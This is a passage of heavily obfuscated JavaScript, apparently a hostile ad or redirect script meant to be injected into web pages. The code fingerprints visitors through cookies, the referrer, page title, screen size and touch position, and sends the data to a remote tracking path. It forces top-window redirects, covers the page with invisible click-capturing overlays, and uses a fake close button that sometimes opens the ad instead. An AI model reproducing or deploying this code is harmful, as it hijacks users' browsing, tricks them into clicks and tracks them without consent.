_0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return 